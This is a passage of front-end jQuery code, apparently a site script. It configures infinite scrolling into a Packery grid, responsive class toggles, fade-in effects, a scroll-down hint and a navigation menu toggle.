		navSelector  	: "a.loadNextStory:last",
		nextSelector 	: "a.loadNextStory:last",
		 itemSelector    : ".grid-item",
		 animate      : false,
		 loading: {
        		finished: undefined,
        		 finishedMsg: "<em>Loading Complete</em>",
        		 img: "../img/loadmore-loader.gif",
        		 msg: null,
        		 msgText: " ",
        		 selector: null,
        		 speed: 'fast',
        		 start: undefined
		 } 
		 },function(arrayOfNewElems){
        		 $('.loadNextStoryContainer').hide();
        		 addElementsToPackery( arrayOfNewElems, 0 );
		 }   
 	  );



	var width = window.innerWidth;
//	console.log(width);

	$('.logoContainer').fadeIn("slow");
	$('.content').fadeIn("slow");
	//if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
		$('.bgWrapper').animate({opacity: 1});
	//}	
	
	if(width < 720){
		if( $('.footer').is(':hidden') ){
    		$('.footer').fadeIn();
		}	
   	} 

	if(width < 600){
		$('.liveContainer').addClass("mobDates");
   	} 
    $( window ).resize(function() {
        if ($(window).width()  > 600) {  $('.liveContainer').removeClass("mobDates"); }
        if ($(window).width()  < 600) {  $('.liveContainer').addClass("mobDates"); }
    });

	
	    $(window).scroll(function () {
    		var contentTop = $('.page').offset().top;
			if ($(this).scrollTop() > 50){
             	$('.scrollDown').fadeOut();
        	} else if ($(this).scrollTop() <= 50) {     
            	$('.scrollDown').fadeIn();
			}
		});
		

        $(document).on("click",".open",function(){
        	 $(".header").addClass("navOpen").removeClass("navClose");
			 $(".nav-icon-container").addClass("close").removeClass("open");
         });  
         
        $(document).on("click",".close",function(){
 			 $(".header").addClass("navClose").removeClass("navOpen");
			 $(".nav-icon-container").addClass("open").removeClass("close");
         });
				
});			